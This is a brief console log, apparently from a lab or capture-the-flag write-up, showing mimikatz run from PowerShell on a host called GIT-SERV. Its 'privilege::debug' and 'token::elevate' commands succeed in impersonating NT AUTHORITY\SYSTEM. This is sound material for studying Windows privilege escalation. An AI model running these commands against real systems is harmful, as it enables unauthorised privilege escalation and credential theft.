 PS C:\Users\excalibur> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20188 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;001f81e8} 2 F 4188146 GIT-SERV\excalibur S-1-5-21-3335744492-1614955177-2693036043-1002 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 4248026 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)